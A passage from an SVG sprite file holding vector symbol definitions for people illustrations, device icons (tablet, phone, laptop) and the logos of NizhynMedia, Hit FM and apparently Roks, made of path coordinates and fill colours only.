        <path d="M56.9333 60.1643L44.4518 64.3283C44.4518 64.3283 41.5439 53.8846 40.4255 48.8428C39.0834 42.7206 37.8755 34.7302 38.6361 34.7302C40.8058 34.7527 43.8255 35.2704 45.9729 37.2061C53.3991 43.8235 56.9333 60.1643 56.9333 60.1643Z" fill="#14B192"/>
        <path d="M48.2322 48.1676C48.5006 50.0807 53.5335 102.052 53.5335 102.052C29.7113 113.666 16.5587 104.123 16.5587 104.123C16.5587 104.123 17.3416 67.6371 16.4022 62.6628C15.7758 59.3766 15.0153 37.5437 17.1179 36.936C19.8245 36.1482 22.9337 35.3154 26.3113 34.9553C29.1968 34.6627 40.4257 34.4826 42.4164 35.1579C42.4388 35.1354 47.0914 40.1322 48.2322 48.1676Z" fill="#1CCBA8"/>
        <path d="M7.79048 106.463C7.74574 106.351 7.72337 106.238 7.72337 106.148C7.29837 102.547 3.78655 72.3861 4.01024 71.0356C4.21155 69.7977 13.1141 48.235 13.1141 48.235L21.3904 55.5951L12.5549 75.1321C12.5102 76.2575 12.3312 97.19 12.3312 97.19C12.3312 97.19 12.197 101.016 12.2641 103.29C12.5773 103.762 12.8681 104.235 13.1141 104.595C13.7181 105.383 14.3667 105.968 14.9259 106.486C15.6417 107.116 16.9167 108.557 17.1404 108.984C17.3865 109.457 17.8562 110.492 18.1246 111.1C18.393 111.708 18.7509 112.428 18.8628 112.766C18.9299 112.968 19.243 113.351 19.4667 113.621C19.8022 114.004 19.5114 114.634 18.997 114.566C18.5049 114.521 18.0351 114.004 17.722 113.688C16.872 112.788 16.1338 110.942 16.022 111.078C15.8878 111.213 16.0444 114.566 16.0444 114.949C16.0444 115.332 16.2009 119.225 15.9996 119.991C15.7759 120.756 15.2838 120.756 15.0602 120.351C14.8812 120.013 14.2549 114.656 14.2549 114.656C14.2549 114.656 14.1654 113.981 13.9194 114.251C13.6733 114.521 14.2325 119.383 14.1878 120.126C14.1431 120.869 13.7628 121.341 13.2483 120.869C12.622 120.283 12.3536 115.061 12.3536 115.061C12.3536 115.061 12.3089 114.409 12.0404 114.521C11.7944 114.634 12.3312 118.775 12.197 119.158C12.0628 119.563 11.5707 119.788 11.1904 119.27C10.7431 118.64 10.5418 113.981 10.5418 113.981C10.5418 113.981 10.4299 113.621 10.2957 113.778C10.1615 113.936 10.3628 117.492 10.0944 117.875C9.87072 118.213 9.55757 118.01 9.55757 118.01C8.81942 117.717 9.08783 114.229 8.72994 112.608C8.37205 110.987 8.70757 108.984 8.08126 107.116C7.94705 106.936 7.85758 106.643 7.79048 106.463Z" fill="#FDB3B1"/>
        <path d="M5.53137 62.3026L18.2366 67.3895C18.2366 67.3895 22.4418 56.6306 25.0812 52.5566C28.3694 47.4473 19.8694 35.9007 17.3194 37.2061C11.6155 40.1547 5.53137 62.3026 5.53137 62.3026Z" fill="#1CCBA8"/>
        <path d="M27.1613 23.7012L25.4614 34.9778C25.4614 34.9778 31.6574 48.4151 35.3481 47.2447C38.4573 46.2768 36.5336 34.37 36.5336 34.37C36.5336 34.37 34.8337 27.9778 35.3481 24.7816C35.8626 21.6305 27.1613 23.7012 27.1613 23.7012Z" fill="#FDB3B1"/>
        <path d="M36.3995 25.9971C37.5403 22.981 28.593 23.2286 28.593 23.2286L28.2574 24.1064C28.3693 24.7816 28.5706 25.3668 28.8614 25.8395C30.3377 28.3154 33.0442 30.1836 35.6166 30.8138C35.7061 29.0582 35.9297 27.235 36.3995 25.9971Z" fill="#FC9492"/>
        <path d="M30.0022 7.29276C29.7785 7.15771 25.4614 19.4696 27.9219 23.6336C30.4048 27.7976 36.4218 30.251 39.2402 27.9777C42.3494 25.4568 45.056 11.8169 40.8284 7.18022C36.5784 2.54355 30.0022 7.29276 30.0022 7.29276Z" fill="#FDB3B1"/>
        <path d="M40.3361 0.000204021C36.3098 -0.0223041 33.3124 1.82336 32.194 2.65615C30.4046 2.4986 27.8099 2.97127 24.4994 6.55005C20.4283 10.9616 21.502 17.0388 24.4322 20.5276C27.3848 24.0163 26.6691 27.1674 26.6691 27.1674L27.5638 25.6369C28.2348 24.489 28.6822 23.206 28.8164 21.8555C28.9059 21.0453 28.9059 20.1674 28.7269 19.4022C28.2572 17.399 31.1875 16.7237 32.2388 15.3732C33.0664 14.3153 33.648 11.6369 34.9453 9.88126L36.3321 8.6208C36.3321 8.6208 39.24 7.18028 41.5663 8.26067C43.915 9.36357 45.5031 0.0227121 40.3361 0.000204021Z" fill="#1C2133"/>
        <path d="M31.6216 17.6106C31.917 16.0601 31.4385 14.6647 30.5528 14.4938C29.6672 14.3229 28.7097 15.4413 28.4142 16.9918C28.1188 18.5422 28.5973 19.9377 29.483 20.1085C30.3687 20.2794 31.3261 19.161 31.6216 17.6106Z" fill="#FDB3B1"/>
        <path d="M36.0861 22.2831L40.9847 23.0484C40.9847 23.0484 40.5821 24.9166 38.4124 24.624C35.7729 24.3089 36.0861 22.2831 36.0861 22.2831Z" fill="white"/>
    </symbol>
    <symbol id="icon-woman"  viewBox="0 0 90 220">
        <path d="M37.746 43.0639L36.6709 38.2037C36.6709 38.2037 33.1886 40.4235 31.132 43.578C29.0987 46.7324 28.1171 55.191 27.5328 55.4947C26.9486 55.8219 20.4982 45.8912 19.3763 44.3257C17.9741 42.3863 17.4599 40.1665 16.5952 38.4841C15.7305 36.8018 12.6455 36.2176 11.4769 36.4279C10.3084 36.6382 13.0662 41.5685 13.0662 41.5685C13.0662 41.5685 20.0541 53.6956 22.3912 60.3549C24.7283 67.0143 31.9967 70.1687 33.1652 69.2107C34.3338 68.276 37.746 43.0639 37.746 43.0639Z" fill="#FC9492"/>
        <path d="M16.5251 39.4188C16.5251 39.4188 16.2447 38.1336 15.45 37.8766C14.6554 37.6196 13.2999 37.8532 13.2064 37.8766C13.1129 37.9 11.6172 37.0822 11.6172 37.0822L12.8559 39.3954C12.8559 39.3954 15.2864 42.2695 16.1044 41.1946C16.9458 40.1431 16.5251 39.4188 16.5251 39.4188Z" fill="#FDB3B1"/>
        <path d="M11.1733 37.199C11.1733 37.199 10.2854 41.6854 10.519 42.62C10.7527 43.5547 11.3135 43.064 11.4069 42.8537C11.8509 42.0125 12.1313 39.1384 12.1313 39.1384L11.1733 37.199Z" fill="#F48C7F"/>
        <path d="M13.0894 40.9144C13.0894 40.9144 12.6688 43.695 12.2482 44.0221C11.9678 44.2324 11.6173 44.1156 11.5005 43.5548C11.3836 42.994 12.0613 39.5591 12.0613 39.5591L13.0894 40.9144Z" fill="#F48C7F"/>
        <path d="M15.6608 48.812L17.1332 48.1111L10.9165 35.3765C10.0985 35.7737 9.77127 36.7551 10.1686 37.5495L15.6608 48.812Z" fill="#0B0754"/>
        <path d="M73.6445 190.178C73.6445 190.178 74.3923 197.842 76.3321 199.244C78.2719 200.646 80.8661 205.856 79.5574 208.66C79.16 209.548 78.3421 210.039 77.4306 210.343C74.6962 211.184 71.7982 209.759 70.653 207.165C69.9986 205.716 69.4377 203.777 69.3208 201.323C69.0404 195.108 67.1006 191.93 67.1006 191.93L73.6445 190.178Z" fill="#FDB3B1"/>
        <path d="M43.8231 193.309C43.8231 193.309 43.2155 201.043 43.7063 203.543C43.9634 204.898 45.4591 207.656 44.7813 208.917C44.1036 210.179 43.3323 210.506 43.3323 210.506L25.734 210.787C24.7758 210.81 25.4068 210.179 26.178 209.618C27.4401 208.684 28.4684 208.076 32.5116 206.113C32.7686 205.997 33.7269 205.389 34.0774 205.155C34.9655 204.618 35.8302 203.777 36.6015 202.936C37.8635 201.534 37.9804 194.711 37.9804 194.711L43.8231 193.309Z" fill="#FDB3B1"/>
        <path d="M30.0807 90.5441C30.0807 90.5441 27.8605 103.092 29.3095 111.34C30.7585 119.565 37.7464 195.856 37.7464 195.856L45.5056 196.3C45.5056 196.3 47.1416 164.428 46.8378 159.989C46.5573 155.549 44.2436 148.142 44.2436 148.142L45.0148 122.416L35.2224 88.6047L30.0807 90.5441Z" fill="#1C2237"/>
        <path d="M52.8909 87.9036C52.8909 87.9036 59.0141 97.0866 60.4631 104.681C61.9121 112.275 59.388 135.617 62.1926 145.571C63.7117 150.969 69.461 159.287 70.3257 166.251C71.1904 173.214 74.626 191.463 74.626 191.463L66.8668 193.005L48.8244 147.441L34.6849 106.27L31.0624 85.053L52.8909 87.9036Z" fill="#2F3D57"/>
        <path d="M47.9361 35.6569C47.9361 35.6569 53.7788 36.942 56.7236 40.6572C61.1641 46.2418 51.3249 71.2203 50.7406 75.6599C50.1563 80.0994 55.5083 90.4273 55.5083 90.4273C55.5083 90.4273 35.5027 94.1192 30.0806 90.5441C30.0806 90.5441 29.4963 58.6726 30.0806 55.5182C30.6649 52.3637 35.5261 39.4889 36.6713 38.2038C37.8398 36.942 47.9361 35.6569 47.9361 35.6569Z" fill="#F86259"/>
        <path d="M55.5078 42.3864C54.9936 40.8209 53.2175 40.0732 51.7217 40.7274C49.6651 41.6153 46.7904 43.3211 45.4115 46.2185C43.0744 51.0787 34.9413 67.7388 32.4172 68.3696C29.8932 69.0005 19.6099 51.0553 19.6099 51.0553C19.6099 51.0553 19.8904 47.9009 19.0256 46.1017C18.1609 44.3025 15.5434 42.4098 15.1461 43.0407C14.7487 43.6715 16.5951 45.2605 16.5951 45.5642C16.5951 45.8914 15.8238 46.1016 14.7487 45.4474C13.6737 44.8165 13.1128 43.5314 13.1128 43.5314C13.1128 43.5314 11.3599 46.7092 13.2063 49.5598C15.0526 52.4105 15.8238 53.5788 15.8238 53.5788C15.8238 53.5788 27.7664 80.0761 32.1134 80.3799C36.18 80.707 59.5977 54.7238 55.5078 42.3864Z" fill="#FDB3B1"/>
        <path d="M45.2484 24.885C45.2484 24.885 45.2951 25.1186 45.3652 25.5159C45.7158 27.4553 47.1181 33.9043 48.0529 35.6568C49.1981 37.8065 44.1733 44.6294 39.3355 43.7883C37.8865 43.5312 40.5508 37.5261 40.434 36.8719C40.2003 35.6568 39.8497 33.9744 39.5225 32.2687C39.3355 31.3107 39.1485 30.3293 38.9616 29.418C38.4474 26.801 38.0267 24.6747 38.0267 24.6747L45.2484 24.885Z" fill="#FDB3B1"/>
        <path d="M45.2251 26.3103C45.1316 25.9131 45.0849 25.6794 45.0849 25.6794L37.8398 25.8196C37.8398 25.8196 38.354 27.9226 38.985 30.5162C39.1954 31.4275 39.4291 32.3855 39.6628 33.3202C40.7612 33.1099 41.9064 32.5257 43.0282 31.4509C44.2435 30.2826 45.2718 29.0442 45.7159 27.5955C45.6458 27.1281 45.2952 26.5907 45.2251 26.3103Z" fill="#FC9492"/>
        <path d="M70.1387 205.81C74.3688 206.581 77.1734 204.104 78.6457 202.258C79.7208 204.361 80.3752 206.955 79.5806 208.684C78.8795 210.202 76.9864 210.623 75.3972 210.67C73.7144 210.74 72.1252 209.852 71.2839 208.38C70.8866 207.679 70.4659 206.838 70.1387 205.81Z" fill="#2F3D57"/>
        <path d="M34.0771 205.202C38.7279 206.394 42.1634 205.576 44.1032 204.805C44.594 206.207 45.2484 207.959 44.8979 208.987C44.4772 210.226 43.8695 210.506 43.332 210.53C39.0785 210.646 27.7669 210.787 24.5183 210.833C24.0743 210.833 23.8172 210.319 24.0976 209.969C24.8923 209.011 33.7265 205.412 34.0771 205.202Z" fill="#2F3D57"/>
        <path d="M29.5194 15.2815C29.5194 15.2815 35.9231 0.957963 43.1213 6.96308C43.1213 6.96308 47.3749 7.47714 50.5767 13.5757C53.8487 19.8145 50.8572 26.0767 48.2162 25.4691C46.5335 25.0719 45.9492 28.5067 45.9492 28.5067L29.5194 15.2815Z" fill="#2F3D57"/>
        <path d="M41.7429 6.07522C41.7429 6.07522 41.5793 0.514057 49.6657 0C49.6657 0 45.8796 0.560783 45.2719 2.24315C45.2719 2.24315 47.796 0.116831 49.9228 0.700986C52.0495 1.30851 53.3817 4.95364 53.4518 6.16869C53.4985 7.38373 52.4468 11.3326 51.1147 11.7065C49.7826 12.0803 47.8895 11.356 47.8895 11.356L41.7429 6.07522Z" fill="#2F3D57"/>
        <path d="M45.8326 25.5627C45.8326 25.5627 47.1648 21.0997 46.8376 17.7116C46.6039 15.2816 43.0281 7.05664 34.7548 10.7018C34.7548 10.7018 32.3242 11.6598 30.4078 13.9029C28.8886 15.6788 26.9488 19.1837 32.0671 25.7963L33.5628 28.1096L45.8326 25.5627Z" fill="#2F3D57"/>
        <path d="M36.6474 33.3202C36.6474 33.3202 47.5149 30.4696 45.6452 23.7167C43.7522 16.9639 43.8924 12.057 36.8811 13.5992C29.8698 15.1413 29.2388 18.0855 29.3089 20.4922C29.379 22.8989 33.7728 33.9044 36.6474 33.3202Z" fill="#FDB3B1"/>
        <path d="M31.8805 14.8376C31.8805 14.8376 37.0689 21.9175 41.93 21.8007C46.8146 21.6839 48.4272 19.9314 48.4272 19.9314C48.4272 19.9314 44.1736 18.1322 42.0936 13.5057C42.117 13.5057 33.0724 10.4447 31.8805 14.8376Z" fill="#2F3D57"/>
        <path d="M32.815 15.2581C32.815 15.2581 31.109 17.6415 31.0389 19.5108C30.9921 21.3801 31.74 24.9785 30.6649 25.142C30.6649 25.142 26.9255 20.3987 28.5849 16.6601C30.3377 12.6879 32.815 15.2581 32.815 15.2581Z" fill="#233862"/>
        <path d="M32.464 15.6554C32.464 15.6554 36.9045 23.3429 43.3783 24.3944C43.3783 24.3944 36.2034 20.9128 34.1935 15.5853C32.1836 10.2344 32.464 15.6554 32.464 15.6554Z" fill="#2F3D57"/>
        <path d="M37.3488 28.0861C37.3488 28.0861 37.5358 29.4881 35.8297 30.2125C35.8297 30.2125 33.6796 30.2825 33.516 29.2544C33.516 29.2778 35.6194 29.0909 37.3488 28.0861Z" fill="white"/>
    </symbol>

    <symbol id="icon-tablet"  viewBox="0 0 60 60">
        <path d="M29 6C29.5523 6 30 5.55228 30 5C30 4.44772 29.5523 4 29 4C28.4477 4 28 4.44772 28 5C28 5.55228 28.4477 6 29 6Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19 52C19 51.4477 19.4477 51 20 51H36C36.5523 51 37 51.4477 37 52C37 52.5523 36.5523 53 36 53H20C19.4477 53 19 52.5523 19 52Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.7071 14.2929C26.0976 14.6834 26.0976 15.3166 25.7071 15.7071L19.7071 21.7071C19.3166 22.0976 18.6834 22.0976 18.2929 21.7071C17.9024 21.3166 17.9024 20.6834 18.2929 20.2929L24.2929 14.2929C24.6834 13.9024 25.3166 13.9024 25.7071 14.2929ZM33.7071 14.2929C34.0976 14.6834 34.0976 15.3166 33.7071 15.7071L19.7071 29.7071C19.3166 30.0976 18.6834 30.0976 18.2929 29.7071C17.9024 29.3166 17.9024 28.6834 18.2929 28.2929L32.2929 14.2929C32.6834 13.9024 33.3166 13.9024 33.7071 14.2929Z" fill="#2F3D57"/>
        <path d="M41 1C41 0.447715 41.4477 0 42 0H46C46.5523 0 47 0.447715 47 1V2H41V1Z" fill="#2F3D57"/>
        <path d="M49 6H50C50.5523 6 51 6.44772 51 7V11C51 11.5523 50.5523 12 50 12H49V6Z" fill="#2F3D57"/>
        <path d="M49 14H50C50.5523 14 51 14.4477 51 15V19C51 19.5523 50.5523 20 50 20H49V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 5C8 2.79086 9.79086 1 12 1H46C48.2091 1 50 2.79086 50 5V56C50 58.2091 48.2091 60 46 60H12C9.79086 60 8 58.2091 8 56V5ZM12 3C10.8954 3 10 3.89543 10 5V56C10 57.1046 10.8954 58 12 58H46C47.1046 58 48 57.1046 48 56V5C48 3.89543 47.1046 3 46 3H12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 9C11 7.89543 11.8954 7 13 7H45C46.1046 7 47 7.89543 47 9V55C47 56.1046 46.1046 57 45 57H13C11.8954 57 11 56.1046 11 55V9ZM45 9L13 9V55H45V9Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-mobilephone"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.4617 2C16.5499 2 15.0001 3.54978 15.0001 5.46154V54.5385C15.0001 56.4502 16.5499 58 18.4617 58H41.5386C43.4503 58 45.0001 56.4502 45.0001 54.5385V5.46154C45.0001 3.54978 43.4503 2 41.5386 2H39.0001V4.5C39.0001 5.47622 38.6634 6.36631 38.0149 7.0148C37.3664 7.66329 36.4763 8 35.5001 8H29.6796C29.1273 8 28.6796 7.55228 28.6796 7C28.6796 6.44772 29.1273 6 29.6796 6H35.5001C36.0111 6 36.371 5.8303 36.6007 5.60059C36.8304 5.37087 37.0001 5.01096 37.0001 4.5V2.00032L23.0001 2V4.5C23.0001 5.01915 23.1709 5.37758 23.3982 5.6041C23.6262 5.83118 23.9856 6 24.5001 6L25.9104 6C26.4627 6 26.9104 6.44771 26.9104 7C26.9104 7.55228 26.4627 8 25.9104 8L24.5001 8C23.5275 8 22.6369 7.66882 21.9866 7.0209C21.3358 6.37242 21.0001 5.48085 21.0001 4.5V2H18.4617ZM13.0001 5.46154C13.0001 2.44522 15.4453 0 18.4617 0H41.5386C44.5549 0 47.0001 2.44521 47.0001 5.46154V54.5385C47.0001 57.5548 44.5549 60 41.5386 60H18.4617C15.4453 60 13.0001 57.5548 13.0001 54.5385V5.46154ZM24.0001 4C24.0001 3.44772 24.4478 3 25.0001 3H32.0001C32.5524 3 33.0001 3.44772 33.0001 4C33.0001 4.55228 32.5524 5 32.0001 5H25.0001C24.4478 5 24.0001 4.55228 24.0001 4ZM21.6668 56.0256C21.6668 55.4734 22.1145 55.0256 22.6668 55.0256H36.795C37.3473 55.0256 37.795 55.4734 37.795 56.0256C37.795 56.5779 37.3473 57.0256 36.795 57.0256H22.6668C22.1145 57.0256 21.6668 56.5779 21.6668 56.0256Z" fill="#2F3D57"/>
        <path d="M12 15C12 14.4477 12.4477 14 13 14H14V20H13C12.4477 20 12 19.5523 12 19V15Z" fill="#2F3D57"/>
        <path d="M12 10.1795C12 9.62722 12.4477 9.1795 13 9.1795H14V12.1795H13C12.4477 12.1795 12 11.7318 12 11.1795V10.1795Z" fill="#2F3D57"/>
        <path d="M12 23C12 22.4477 12.4477 22 13 22H14V28H13C12.4477 28 12 27.5523 12 27V23Z" fill="#2F3D57"/>
        <path d="M46 15H47C47.5523 15 48 15.4477 48 16V24C48 24.5523 47.5523 25 47 25H46V15Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.7036 10.2893C24.0961 10.6778 24.0994 11.311 23.7108 11.7035L18.7108 16.7548C18.3223 17.1473 17.6891 17.1505 17.2966 16.762C16.9041 16.3734 16.9009 15.7403 17.2894 15.3478L22.2894 10.2965C22.6779 9.904 23.3111 9.90077 23.7036 10.2893ZM29.7072 10.2929C30.0978 10.6834 30.0978 11.3166 29.7072 11.7071L18.7072 22.7071C18.3167 23.0976 17.6835 23.0976 17.293 22.7071C16.9025 22.3166 16.9025 21.6834 17.293 21.2929L28.293 10.2929C28.6835 9.90237 29.3167 9.90237 29.7072 10.2929Z" fill="#2F3D57"/>
        <path d="M35 5C35.5523 5 36 4.55228 36 4C36 3.44772 35.5523 3 35 3C34.4477 3 34 3.44772 34 4C34 4.55228 34.4477 5 35 5Z" fill="#2F3D57"/>
    </symbol>
    <symbol id="icon-laptop"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 13C4 10.7909 5.79086 9 8 9H52C54.2091 9 56 10.7909 56 13V46H54V13C54 11.8954 53.1046 11 52 11H8C6.89543 11 6 11.8954 6 13V46H4V13ZM12 16C12.5523 16 13 16.4477 13 17V29C13 29.5523 12.5523 30 12 30C11.4477 30 11 29.5523 11 29V17C11 16.4477 11.4477 16 12 16ZM12 31C12.5523 31 13 31.4477 13 32V34C13 34.5523 12.5523 35 12 35C11.4477 35 11 34.5523 11 34V32C11 31.4477 11.4477 31 12 31Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C7 12.8954 7.89543 12 9 12H51C52.1046 12 53 12.8954 53 14V43C53 43.5523 52.5523 44 52 44H8C7.44772 44 7 43.5523 7 43V14ZM51 14L9 14V42H51V14Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 46C0 45.4477 0.447715 45 1 45H10.5C11.0523 45 11.5 45.4477 11.5 46C11.5 46.5523 11.0523 47 10.5 47H2C2 48.1046 2.89543 49 4 49H56C57.1046 49 58 48.1046 58 47H19C18.4477 47 18 46.5523 18 46C18 45.4477 18.4477 45 19 45H59C59.5523 45 60 45.4477 60 46V47C60 49.2091 58.2091 51 56 51H4C1.79086 51 0 49.2091 0 47V46Z" fill="#2F3D57"/>
        <path d="M25 46H35V47C35 47.5523 34.5523 48 34 48H26C25.4477 48 25 47.5523 25 47V46Z" fill="#2F3D57"/>
    </symbol>

    <symbol id="logo-nizhynmedia"  viewBox="0 0 260 98">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.93773 31.1232L4.67613 30.3903L4.68237 8.26166L22.8379 30.8471L23.4149 31.1232L25.9828 31.1234L26.7212 30.3905L26.7263 0.780097L25.9891 0.0423388L23.0442 0.0425586L22.3058 0.77548L22.2981 23.3195L3.85008 0.28049L3.2743 0.00317406L1.00105 0.00614426L0.262653 0.739067L0.254364 30.3894L0.994116 31.1271L3.93773 31.1232ZM40.6276 31.1247L41.366 30.3918L41.3729 0.73772L40.6332 0L37.6895 0.000201204L36.9499 0.733141L36.9429 30.3872L37.6826 31.1249L40.6276 31.1247ZM74.3081 30.3877L74.3092 27.7969L73.5695 27.0592L55.0935 27.0584L74.1929 3.49834L74.3509 3.03576L74.3514 0.739329L73.6116 0.00160963L50.2283 0.00455324L49.4899 0.737475L49.4888 3.3283L50.2285 4.06602L68.6545 4.06249L49.3118 27.6311L49.1462 28.0938L49.1459 30.3927L49.8856 31.1304L73.5685 31.1256L74.3081 30.3877ZM103.661 0.00694464L102.923 0.739866L102.92 13.2037L86.6913 13.2029L86.694 0.739037L85.9556 0.00129763L83.0144 0.0014625L82.276 0.734385L82.2615 30.3886L82.9975 31.1263L85.9387 31.1262L86.6771 30.3933L86.6802 17.2595L102.909 17.2604L102.916 30.3939L103.654 31.1317L106.556 31.1321L107.294 30.3992L107.301 0.745096L106.56 0.00739314L103.661 0.00694464ZM125.974 30.3945L126.715 31.1322L129.661 31.1319L130.399 30.399L130.401 19.5817L141.86 1.12797L141.235 0.0143794L138.037 0.0145248L137.405 0.364203L128.195 15.294L119.068 0.361464L118.438 0.00758637L115.2 0.00706164L114.568 1.12637L125.981 19.4935L125.974 30.3945ZM152.799 31.1288L153.538 30.3959L153.543 8.26851L171.697 30.854L172.274 31.13L174.841 31.1303L175.579 30.3974L175.585 0.785723L174.847 0.047985L171.902 0.048203L171.164 0.781125L171.158 23.3214L152.709 0.286117L152.132 0.00882018L149.859 0.00929527L149.12 0.742217L149.113 30.3963L149.851 31.1341L152.799 31.1288ZM44.0032 48.4357L43.3656 48.8016L25.0857 80.4017L6.95297 48.8023L6.3135 48.4374L1.43234 48.4369L0.693889 49.1661L0.685104 96.9497L1.41849 97.6787L6.16232 97.6787L6.90077 96.9495L6.90966 60.4523L23.086 88.4288L23.7255 88.7938L26.5044 88.7935L27.1445 88.4262L43.3348 60.4539L43.326 96.9511L44.0606 97.6802L48.8044 97.6801L49.5429 96.9509L49.5529 49.1649L48.8182 48.4358L44.0032 48.4357ZM73.1448 92.0488L73.1512 75.269L95.9303 75.2711L96.6688 74.5394L96.6699 70.5702L95.9315 69.8387L73.1473 69.838L73.1509 54.0698L99.3931 54.0703L100.131 53.3399L100.132 49.1662L99.3938 48.4372L67.67 48.4373L66.9315 49.1665L66.9203 96.9538L67.6562 97.6829L99.9892 97.6839L100.728 96.9547L100.728 92.7809L99.9912 92.0519L73.1448 92.0488ZM132.079 48.438L115.738 48.4376L114.999 49.1668L114.988 96.9541L115.721 97.6831L132.062 97.6836C146.506 97.6903 155.853 87.9951 155.852 72.9941C155.855 58.0791 146.523 48.4397 132.076 48.4393L132.079 48.438ZM121.221 54.0712L132.082 54.0711C142.918 54.0715 149.647 61.3249 149.644 72.9929C149.642 84.7495 142.909 92.0506 132.068 92.0503L121.207 92.0504L121.221 54.0712ZM170.992 48.4385L170.254 49.1677L170.242 96.955L170.979 97.6841L175.723 97.684L176.462 96.9548L176.473 49.1675L175.736 48.4385L170.992 48.4385ZM175.478 41.0041L0.922519 40.9987L0.92259 38.0761L175.478 38.084L175.478 41.0041ZM196.911 28.719C195.825 32.4072 195.664 36.3053 196.44 40.0707C197.216 43.836 198.906 47.3531 201.361 50.3128L203.911 44.2648C201.57 40.2204 200.911 35.4193 202.077 30.8947C203.243 26.37 206.14 22.4835 210.144 20.0714L207.974 14.895C202.636 17.9046 198.671 22.8624 196.911 28.7289L196.911 28.719ZM237.182 40.4402C236.806 41.6637 236.296 42.8423 235.663 43.9548L238.234 50.0996C240.398 47.4469 241.953 44.3521 242.79 41.0334C243.627 37.7147 243.726 34.253 243.078 30.8922C242.431 27.5315 241.053 24.3536 239.043 21.5826C237.033 18.8116 234.438 16.5149 231.443 14.8547L229.271 20.0004C232.652 22.0671 235.259 25.1883 236.689 28.8823C238.119 32.5764 238.292 36.6379 237.182 40.4402ZM254.02 15.7328C250.176 9.08506 244.461 3.71312 237.585 0.284902L235.426 5.40797C240.29 7.89777 244.475 11.5335 247.618 16.0012C250.762 20.4688 252.769 25.6339 253.467 31.0503C254.165 36.4667 253.533 41.9715 251.625 47.0891C249.717 52.2068 246.591 56.7833 242.517 60.4233L244.748 65.761C251.164 60.5809 255.783 53.5117 257.948 45.5582C259.315 40.576 259.672 35.3712 258.998 30.2493C258.324 25.1273 256.633 20.1915 254.024 15.7315L254.02 15.7328ZM181.49 25.1626C180.125 30.1449 179.768 35.3496 180.443 40.4713C181.117 45.593 182.809 50.5284 185.418 54.988C187.85 59.1657 191.032 62.8594 194.804 65.884L197.055 60.5401C194.355 58.1502 192.054 55.3444 190.239 52.2289C187.999 48.3955 186.548 44.1539 185.969 39.7526C185.391 35.3514 185.698 30.879 186.872 26.5978C188.106 22.0738 190.267 17.8551 193.217 14.2086C196.168 10.5621 199.843 7.5673 204.012 5.41365L201.879 0.307806C196.925 2.7874 192.549 6.28218 189.037 10.5644C185.524 14.8467 182.954 19.8203 181.494 25.1613L181.49 25.1626ZM225.197 40.4066C226.494 38.9959 227.19 37.136 227.138 35.2212C227.085 33.3065 226.288 31.4874 224.916 30.1497C223.868 29.0964 222.532 28.3766 221.075 28.0811C219.619 27.7855 218.107 27.9275 216.731 28.489C215.355 29.0505 214.176 30.0065 213.343 31.2364C212.51 32.4664 212.06 33.9152 212.049 35.4003C212.05 36.3871 212.247 37.3639 212.629 38.2737C213.011 39.1835 213.571 40.0081 214.276 40.6994C214.3 40.7228 214.324 40.7436 214.347 40.767L190.978 96.1946L191.838 97.4769L198.271 97.4774L198.313 97.4493L241.283 97.451L241.325 97.4791L247.671 97.4795L248.533 96.1984L225.197 40.4066ZM227.284 63.7448L230.648 71.9451L208.802 71.9432L212.216 63.7434L227.284 63.7448ZM214.984 57.0972L219.81 45.5115L224.558 57.0971L214.984 57.0972ZM232.829 78.5932L237.925 90.8074L201.653 90.8061L206.697 78.5923L232.829 78.5932Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="hitfm-logo" viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30.8703 32.5759V25.2122L0 32.5759V11.3644L39.2583 2V9.36866L65 3.22563V24.4311L30.8703 32.5759ZM16.8275 11.7618L13.2301 12.6188L10.8782 16.9597L8.58178 13.726L4.82718 14.6203L8.91967 19.9376L4.68144 27.41L8.27856 26.5533L10.7932 21.8953L13.2888 25.36L17.0436 24.4655L12.7702 18.9122L16.8275 11.7618ZM22.0072 10.5315L18.7571 11.3055V24.0606L22.0072 23.2863V10.5315ZM34.0229 7.66617L23.8426 10.0911V12.9859L27.2984 12.1625V22.0228L30.5488 21.2488V11.3884L34.0229 10.5609V7.66617ZM44.6786 12.411L35.7845 14.5332V27.2883L39.0346 26.5142V22.131L43.6733 21.017V18.2899L39.0346 19.4037V16.6539L44.6786 15.3057V12.411ZM60.0281 8.7531L56.5366 9.58479L53.4424 15.4838L50.3479 11.0589L46.8241 11.8981V24.6532L50.002 23.8964V16.1468L53.3736 20.659L56.552 14.9011L56.7963 14.9642V22.2781L60.0281 21.5082V8.7531Z" fill="#E31D1A"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="roks-logo"   viewBox="0 0 65 35">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.4271 24.0575L12.4194 24.037L12.4341 24.0359L12.4271 24.0575ZM53.6323 19.0537C53.5421 19.0305 53.4505 19.0269 53.356 19.0548C53.3723 18.9347 53.4018 18.6973 53.2295 18.6386C53.1815 18.6427 53.1355 18.6465 53.0923 18.6973C53.5098 18.8591 53.3099 19.1063 53.1797 19.3736C53.126 19.4132 53.0724 19.4515 53.0207 19.4917L53.0692 19.5129L53.1172 19.5318C53.0864 19.6373 53.088 19.7455 53.1604 19.8501C53.5125 20.4133 54.1971 20.3359 54.7862 20.265C55.0486 20.2668 54.9202 19.854 55.2628 19.9651C55.4548 19.9975 55.3678 19.7937 55.4072 19.6947C55.3986 19.669 55.3889 19.6411 55.3803 19.6114C55.5766 19.5129 55.7767 19.4132 55.9827 19.3162C59.5329 17.6419 62.3679 15.3975 64.4084 12.0655C64.6149 16.0846 62.4784 20.2668 58.6662 21.9065C57.0563 22.5974 55.2417 